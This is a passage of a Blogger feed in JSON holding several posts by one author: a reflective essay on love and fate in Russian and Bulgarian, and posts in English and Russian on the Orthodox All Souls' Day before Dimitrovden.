не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии 